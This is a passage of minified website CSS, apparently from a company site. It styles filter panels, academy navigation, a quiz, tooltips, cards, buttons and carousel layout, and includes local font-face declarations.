.company-index-filters{height:100%;width:100%;left:0;position:fixed;top:0;z-index:999;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);opacity:0;visibility:hidden;transition:opacity .25s ease;}}.company-index-filter-wrapper .company-index-filters .filter-row{display:flex;margin-left:-10px;margin-right:-10px;justify-content:space-between;flex-direction:column;row-gap:15px;}@media(max-width:767px){.company-index-filter-wrapper .company-index-filters .filter-row{background:#fff;flex-direction:column-reverse;width:100%;position:relative;padding:90px 30px 70px;justify-content:center;margin:50vh 0 0;transform:translateY(-50%);}}@media(min-width:992px){.company-index-filter-wrapper .company-index-filters .filter-row{flex-direction:row;}}.company-index-filter-wrapper .company-index-filters .filter-row .company-filter-close-button{text-decoration:none;color:#05142c;position:absolute;top:20px;right:20px;font-size:24px;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .company-filter-close-button{display:none;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set{padding:0 10px;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-status{flex-basis:20%;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-status fieldset label{flex-basis:33.333%;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-region{flex-basis:61%;}}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry{flex-basis:20%;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry{position:relative;height:100%;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected{background-color:#ff5717;color:#fff;height:100%;width:100%;display:flex;align-items:center;justify-content:space-between;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected:after{content:"";width:0;height:0;border:6px solid transparent;border-color:#fff transparent transparent transparent;margin-left:5px;transform:translateY(25%);transition:.125s ease;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected.select-arrow-active:after{transform:rotate(180deg) translateY(25%);}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;letter-spacing:0;padding:8px 15px;cursor:pointer;}@media(max-width:1199.5px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:2px solid #ff5717;border-top:0;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div{color:#ff5717;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-hide{display:none;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div:hover,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .same-as-selected{background-color:rgba(0,0,0,.1);}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry select{display:none;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry select,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry option{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;color:#ff5717;text-align:center;padding:8px 15px;letter-spacing:0;}@media(max-width:1199.5px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry select,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry option{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry select{width:100%;line-height:40px;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set .field-wrapper{height:100%;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper{height:100%;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset{display:flex;width:100%;justify-content:space-between;flex-direction:column;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset{height:100%;flex-direction:row;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label{flex-grow:1;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:first-child span{border-top:2px solid #ff5717;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:first-child span{border-left:2px solid #ff5717;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:last-child span{border-bottom:2px solid #ff5717;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:last-child span{border-right:2px solid #ff5717;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label span{transition:.125s ease;border-right:2px solid #ff5717;border-top:1px solid #ff5717;border-bottom:1px solid #ff5717;border-left:2px solid #ff5717;background:transparent;font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;color:#ff5717;text-align:center;padding:8px 15px;letter-spacing:0;text-decoration:none;width:100%;height:100%;display:flex;justify-content:center;align-items:center;}@media(max-width:1199.5px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label span{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label span{border-right:1px solid #ff5717;border-top:2px solid #ff5717;border-bottom:2px solid #ff5717;border-left:1px solid #ff5717;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label input{display:none;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label input:checked+*{background:#ff5717;color:#fff;}.rac-company-index #no-results{padding-top:60px;display:none;}.growth-academy-navigation-spacer{height:10px;}@media(min-width:768px){.growth-academy-navigation-spacer{height:30px;}}.growth-academy-navigation-wrapper{background:#a0e5c0;position:relative;padding:20px 0;display:none;}@media(min-width:768px){.growth-academy-navigation-wrapper{display:block;}}.growth-academy-navigation-wrapper .growth-academy-navigation-menu{display:flex;flex-direction:row;align-items:center;margin-left:-20px;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link{padding:0 20px;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link.selected a{font-weight:bold;text-decoration:underline;text-underline-offset:6px;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a{color:#05142c;text-decoration:none;display:inline-flex;flex-direction:column;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a:after{content:attr(data-text);content:attr(data-text)/"";height:0;visibility:hidden;overflow:hidden;user-select:none;pointer-events:none;font-weight:bold;}@media speech{.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a:after{display:none;}}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a:hover{font-weight:bold;text-decoration:underline;text-underline-offset:6px;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper{display:flex;justify-content:flex-end;z-index:99;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper .growth-academy-banner{position:absolute;top:0;height:210px;width:150px;background:#f4f4f4;display:flex;justify-content:center;align-items:center;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper .growth-academy-banner:after{content:"";position:absolute;bottom:-40px;left:0;border-bottom:40px solid transparent;border-top:0 solid transparent;border-left:75px solid #f4f4f4;border-right:75px solid #f4f4f4;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper .growth-academy-banner img{max-height:60%;max-width:90%;user-select:none;}.growth-academy-hero{background:#05142c;color:#fff;}.growth-academy-hero .growth-academy-back-button{margin-bottom:15px;}.growth-academy-hero .growth-academy-back-button:before{content:"";font-size:16px;line-height:24px;font-family:'FontAwesome';margin-right:10px;position:relative;top:-1px;}.growth-academy-hero .growth-academy-back-button a{text-decoration:none;color:#fff;font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.growth-academy-hero .growth-academy-back-button a{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.growth-academy-hero .growth-academy-back-button a:hover{text-decoration:underline;}.growth-academy-hero .rac-large-text{margin-bottom:10px;}.growth-academy-navigation-links{display:block;background:#a0e5c0;padding:15px 0;}@media(min-width:768px){.growth-academy-navigation-links{display:none;}}@media(max-width:575.5px){.growth-academy-navigation-links .growth-academy-in-this-section{padding-left:20px;}}.growth-academy-navigation-links .rac-heading-3{font-weight:bold;}.growth-academy-navigation-links ul li{padding-left:0;}.growth-academy-navigation-links ul li:before{content:"";}.growth-academy-navigation-links ul li.selected{display:none;}.growth-academy-navigation-links ul li a{text-decoration:none;color:#05142c;text-underline-offset:3px;}.growth-academy-navigation-links ul li a:hover{font-weight:bold;text-decoration:underline;}.growth-academy-bottom-navigation{background:#a0e5c0;display:none;flex-direction:row;justify-content:space-between;}@media(min-width:576px){.growth-academy-bottom-navigation{display:flex;}}.growth-academy-bottom-navigation .rac-heading-3{margin-bottom:10px;}.growth-academy-bottom-navigation .previous-page,.growth-academy-bottom-navigation .next-page{display:flex;flex-direction:row;padding:20px 0;position:relative;}.growth-academy-bottom-navigation .previous-page:after,.growth-academy-bottom-navigation .next-page:after{content:"";height:100%;position:absolute;width:100%;top:0;left:0;opacity:0;transition:.25s ease;}.growth-academy-bottom-navigation .previous-page:hover,.growth-academy-bottom-navigation .next-page:hover{cursor:pointer;}.growth-academy-bottom-navigation .previous-page:hover:after,.growth-academy-bottom-navigation .next-page:hover:after{opacity:1;}.growth-academy-bottom-navigation .previous-arrow,.growth-academy-bottom-navigation .next-arrow{background:#05142c;position:relative;top:50%;left:0;margin-left:auto;height:2px;width:80px;}@media(min-width:768px){.growth-academy-bottom-navigation .previous-arrow,.growth-academy-bottom-navigation .next-arrow{width:120px;}}@media(min-width:992px){.growth-academy-bottom-navigation .previous-arrow,.growth-academy-bottom-navigation .next-arrow{width:200px;}}.growth-academy-bottom-navigation .previous-arrow:after,.growth-academy-bottom-navigation .next-arrow:after{content:"";position:absolute;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;}.growth-academy-bottom-navigation .previous-page{padding-left:30px;transition:margin-left .25s ease;}.growth-academy-bottom-navigation .previous-page:after{background:linear-gradient(to right,rgba(0,0,0,.2) 10%,transparent 35%,transparent);}.growth-academy-bottom-navigation .previous-page .previous-arrow:after{left:0;border-right:12px solid #05142c;}.growth-academy-bottom-navigation .previous-page .previous-link{padding-left:25px;padding-right:5px;}.growth-academy-bottom-navigation .next-page{padding-right:30px;}.growth-academy-bottom-navigation .next-page:after{background:linear-gradient(to left,rgba(0,0,0,.2) 10%,transparent 35%,transparent);}.growth-academy-bottom-navigation .next-page .next-arrow:after{right:0;border-left:12px solid #05142c;}.growth-academy-bottom-navigation .next-page .next-link{padding-right:25px;padding-left:5px;text-align:right;}.good-fit-quiz{margin-top:50px;}.good-fit-quiz .rac-large-text{margin-bottom:30px!important;}.good-fit-quiz .rac-text{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;padding-bottom:15px;}@media(max-width:1199.5px){.good-fit-quiz .rac-text{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container{display:flex;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container{width:50%;}}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container .indicator{height:5px;border-bottom-style:solid;border-bottom-color:#05142c;border-bottom-width:2px;width:16.66%;}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container .indicator.active{border-bottom:0;background-color:#ff5717;}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-text{text-align:right;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:25px;padding-top:5px;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-text{width:50%;}}.good-fit-quiz .quiz-app .quiz-question-section{position:relative;height:500px;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question{position:absolute;display:none;flex-direction:column;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question{flex-direction:row;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-number{font:normal normal normal 84px/84px "NN Nouvelle Grotesk",Verdana,sans-serif;font-weight:bold!important;color:#ff5717;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-number{font:normal normal normal 40px/44px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-number{font-weight:normal!important;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question{padding:10px 0;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question{padding:10px;}}@media(min-width:1200px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question{padding:20px;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-text{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;font-weight:bold!important;color:#05142c;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-text{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-text{font-weight:normal!important;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options{padding-top:20px;padding-bottom:20px;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option label{font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;color:#05142c;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]{display:none;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]+*::before{content:"";display:inline-block;vertical-align:text-bottom;width:1rem;height:1rem;margin-right:.3rem;border-radius:50%;border-style:solid;border-width:2px;border-color:#05142c;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]:checked+*::before{background:radial-gradient(#05142c 0%,#05142c 40%,transparent 50%,transparent);border-color:#05142c;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]+*{display:inline-block;padding:.5rem 0;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]+*{padding:.5rem 1rem;}}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next{padding-left:15px;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next .quiz-validation-message{padding-top:15px;font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;color:#05142c;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next .quiz-validation-message{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next button{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:100px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next button{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next button:hover{background:#c93800;}.slide-fade-enter-active{transition:all .3s ease-out;transition-delay:.8s;}.slide-fade-leave-active{transition:all .8s cubic-bezier(1,.5,.8,1);}.slide-fade-enter-from,.slide-fade-leave-to{transform:translateX(20px);opacity:0;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-Normal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-Normal.woff") format('woff');}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-NormalDiagonal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-NormalDiagonal.woff") format('woff');font-style:italic;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-Bold.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-Bold.woff") format('woff');font-weight:bold;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-BoldDiagonal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-BoldDiagonal.woff") format('woff');font-weight:bold;font-style:italic;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-Medium.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-Medium.woff") format('woff');font-weight:500;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-MediumDiagonal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-MediumDiagonal.woff") format('woff');font-weight:500;font-style:italic;}.rac-tooltip-wrapper{position:relative;}.rac-tooltip{position:relative;}.rac-tooltip:before{transition:.25s ease;opacity:0;visibility:hidden;}.rac-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(0,0,0,0);border-bottom-color:#fff;border-width:8px;border-bottom-width:12px;margin:0;margin-bottom:1px;transform:translate(0,0);z-index:99999999;}@media(min-width:576px){.rac-tooltip:before{border-color:rgba(0,0,0,0);border-right-color:#fff;border-width:8px;border-right-width:12px;top:50%;left:100%;transform:translate(0,-50%);margin:0;margin-left:26px;}}.rac-tooltip.reversed:before{left:unset;margin-left:unset;right:50%;}@media(min-width:576px){.rac-tooltip.reversed:before{border-right-color:transparent;border-right-width:8px;border-left-color:#fff;border-left-width:12px;right:100%;transform:translate(0,-50%);margin-left:unset;margin-right:26px;}}.rac-tooltip.reversed .rac-tooltip-content{box-shadow:rgba(0,0,0,.1) -2px 2px 17px 3px;}@media(min-width:576px){.rac-tooltip.reversed .rac-tooltip-content{transform:translate(-45px,-25%);left:unset;right:100%;}}.rac-tooltip-content{transition:.25s ease;opacity:0;visibility:hidden;background:#fff;padding:30px;display:inline-block;position:absolute;margin:0 auto;color:#05142c;top:100%;left:0%;transform:translate(0,20px);font-size:16px;font-weight:normal;font-family:"aktiv-grotesk",Verdana,sans-serif;line-height:1.5;box-shadow:rgba(0,0,0,.1) 2px 2px 17px 3px;z-index:9999999;min-width:0;width:calc(100vw - 60px);}@media(min-width:576px){.rac-tooltip-content{transform:translate(45px,-25%);top:50%;left:100%;max-width:350px;width:max-content;}}@media(min-width:992px){.rac-tooltip-content{max-width:450px;}}.rac-tooltip:hover:before,.rac-tooltip:focus:before,.rac-tooltip:active:before,.rac-tooltip.active:before{opacity:1;visibility:visible;}.rac-tooltip:hover .rac-tooltip-content,.rac-tooltip:focus .rac-tooltip-content,.rac-tooltip:active .rac-tooltip-content,.rac-tooltip.active .rac-tooltip-content,.rac-tooltip:hover+.rac-tooltip-content,.rac-tooltip:focus+.rac-tooltip-content,.rac-tooltip:active+.rac-tooltip-content,.rac-tooltip.active+.rac-tooltip-content{opacity:1;visibility:visible;}.rac-tooltip-content:hover,.rac-tooltip-content:focus,.rac-tooltip-content:active{opacity:1;visibility:visible;}.rac-tooltip-content:hover,.rac-tooltip-content:focus,.rac-tooltip-content:active,.rac-tooltip-content:hover:before,.rac-tooltip-content:focus:before,.rac-tooltip-content:active:before{opacity:1;visibility:visible;}@media(max-width:675px){.rac-tooltip.dark-blue::before{border-bottom-color:#05142c;}}@media(min-width:576px){.rac-tooltip.dark-blue::before{border-right-color:#05142c;}}.rac-tooltip.dark-blue .rac-tooltip-content{color:#fff;background-color:#05142c;}@media(max-width:675px){.rac-tooltip.mint-green::before{border-bottom-color:#a0e5c0;}}@media(min-width:576px){.rac-tooltip.mint-green::before{border-right-color:#a0e5c0;}}.rac-tooltip.mint-green .rac-tooltip-content{color:#05142c;background-color:#a0e5c0;}#interstitial{position:fixed;background:rgba(255,255,255,.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}.expanding-header-body-items{padding-bottom:40px;display:grid;row-gap:25px;}@media(min-width:1200px){.expanding-header-body-items{row-gap:0;}}.expanding-header-body-items .row{min-height:80px;}.expanding-header-body-items .expanding-header-body-item{row-gap:15px;}@media(min-width:1200px){.expanding-header-body-items .expanding-header-body-item{row-gap:0;}}.expanding-header-body-items .header-arrow-col{position:relative;}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;cursor:pointer;position:relative;background:#f4f4f4;padding-right:10px;z-index:1;display:inline-block;}@media(max-width:1199.5px){.expanding-header-body-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper:before{content:"";position:absolute;height:100%;background:#f4f4f4;width:20px;left:-20px;}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;background-color:transparent;padding:5px 10px 5px 8px;position:relative;width:max-content;font-weight:bold;}@media(max-width:1199.5px){.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{z-index:-1;position:absolute;height:100%;width:0;opacity:0;top:0;left:0;background:#a0e5c0;}@media(max-width:1199.5px){.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{width:100%!important;opacity:1!important;}}.expanding-header-body-items .header-arrow-col .expanding-arrow{background:#05142c;height:2px;width:calc(100% - 40px);position:absolute;top:25.5px;left:-20px;opacity:0;display:none;}@media(min-width:1200px){.expanding-header-body-items .header-arrow-col .expanding-arrow{display:inline;}}.expanding-header-body-items .header-arrow-col .expanding-arrow:after{content:"";position:absolute;right:-1px;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #05142c;}.expanding-header-body-items .expanding-body-col{position:relative;}.expanding-header-body-items .expanding-body-col .expanding-body{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;position:absolute;opacity:0;top:30px;}@media(max-width:1199.5px){.expanding-header-body-items .expanding-body-col .expanding-body{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}@media(max-width:1199.5px){.expanding-header-body-items .expanding-body-col .expanding-body{position:relative;opacity:1!important;top:unset!important;}}.rac-section-title{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;padding-bottom:30px;margin-bottom:30px;width:max-content;}@media(max-width:1199.5px){.rac-section-title{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.rac-large-text{font:normal normal bold 34px/38px "NN Nouvelle Grotesk",Verdana,sans-serif;padding-bottom:0;color:inherit;}.rac-large-text:last-child{margin-bottom:40px;}@media(min-width:1200px){.rac-large-text{font:normal normal normal 70px/75px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px) and (max-width:1199.5px){.rac-large-text{font:normal normal normal 34px/38px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.button-wrapper{transition:.125s ease;}.button-wrapper>a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;}@media(max-width:1199.5px){.button-wrapper>a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.button-wrapper>a:hover{background:#c93800;}.button-wrapper .rac-disclosure{margin-top:15px;}@media(min-width:768px){.button-wrapper .rac-disclosure{margin-top:0;margin-left:30px;}}div[style*="text-align:center;"] .button-wrapper{position:relative;}div[style*="text-align:center;"] .button-wrapper .rac-disclosure{position:absolute;left:0;top:100%;margin:0;z-index:99999;margin-top:15px;transform:none;}@media(min-width:576px){div[style*="text-align:center;"] .button-wrapper .rac-disclosure{top:50%;transform:translateY(-50%);margin:0;}}.horizontal-icon-cards{flex-direction:row;flex-wrap:nowrap;margin-bottom:40px;display:none;}@media(min-width:1200px){.horizontal-icon-cards{display:flex;}}.horizontal-icon-cards .horizontal-icon-card{position:relative;min-height:300px;border-left:2px solid #05142c;max-width:350px;}.horizontal-icon-cards .horizontal-icon-card:hover>.overlay-card{opacity:1;}.horizontal-icon-cards .horizontal-icon-card>div{padding:30px 20px;}.horizontal-icon-cards .horizontal-icon-card .duplicate-placeholder{opacity:0;z-index:0!important;}.horizontal-icon-cards .horizontal-icon-card .duplicate-placeholder div{position:initial;height:max-content;}.horizontal-icon-cards .horizontal-icon-card .initial-card{position:absolute;top:0;height:100%;}.horizontal-icon-cards .horizontal-icon-card .initial-card img{width:auto;position:absolute;bottom:50%;margin-bottom:16px;}.horizontal-icon-cards .horizontal-icon-card .initial-card h4{position:relative;top:50%;}.horizontal-icon-cards .horizontal-icon-card .overlay-card{background:#a0e5c0;height:100%;position:absolute;top:0;display:flex;flex-direction:column;justify-content:space-evenly;opacity:0;transition:.25s ease-in;z-index:1;}.horizontal-icon-cards .horizontal-icon-card .overlay-card .card-body{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:6;overflow:hidden;margin-bottom:10px;}.vertical-icon-cards{margin:20px 0;}.vertical-icon-cards .vertical-icon-card{border-bottom:2px #05142c solid;transition:.25s ease;padding-left:15px;}.vertical-icon-cards .vertical-icon-card.active-card{background:#a0e5c0;}.vertical-icon-cards .vertical-icon-card.active-card .dropdown-icon img{transform:rotate(180deg);}.vertical-icon-cards .vertical-icon-card.active-card .rac-heading-3{padding-left:0;}.vertical-icon-cards .vertical-icon-card.active-card .dark-image{display:block;}.vertical-icon-cards .vertical-icon-card.active-card .icon-col{max-width:100%;flex-basis:100%;}.vertical-icon-cards .vertical-icon-card.active-card .icon-col .icon-bg{display:none;}.vertical-icon-cards .vertical-icon-card:first-of-type{border-top:2px #05142c solid;}.vertical-icon-cards .vertical-icon-card>.row{padding:20px 0 10px;}.vertical-icon-cards .vertical-icon-card .icon-col{padding:0;display:flex;align-items:center;}.vertical-icon-cards .vertical-icon-card .icon-col .icon-bg{aspect-ratio:1;display:flex;flex-direction:column;justify-content:center;align-items:center;}.vertical-icon-cards .vertical-icon-card .icon-col .icon-bg img{max-height:45px;max-width:30px;padding-bottom:10px;}.vertical-icon-cards .vertical-icon-card .dropdown-icon{text-align:right;margin:auto;margin-right:0;}.vertical-icon-cards .vertical-icon-card .dropdown-icon img{transition:.125s ease-in;}.vertical-icon-cards .vertical-icon-card .card-content-body{height:0;overflow:hidden;}.vertical-icon-cards .vertical-icon-card .dark-image{display:none;}.vertical-icon-cards .vertical-icon-card .dark-image img{filter:brightness(0);max-height:60px;max-width:45px;}.vertical-icon-cards .vertical-icon-card .rac-heading-3{padding-left:20px;font-weight:bold;padding-bottom:10px;margin-bottom:0;}.card-carousel-loading-bars{margin-bottom:0;}@media(min-width:1200px){.card-carousel-loading-bars{margin-bottom:30px;}}.card-carousel-loading-bars .card-carousel-main{margin-bottom:40px;}@media(min-width:1200px){.card-carousel-loading-bars .card-carousel-main{margin-bottom:120px;}}.card-carousel-loading-bars .card-carousel-main:not(.slick-initialized){min-height:300px;}.card-carousel-loading-bars .card-carousel-main:not(.slick-initialized) .slide{display:none!important;}.card-carousel-loading-bars .card-carousel-main .slick-slide{height:100%;}.card-carousel-loading-bars .card-carousel-main .slick-slide>div{height:100%;}.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide,.card-carousel-loading-bars .card-carousel-main 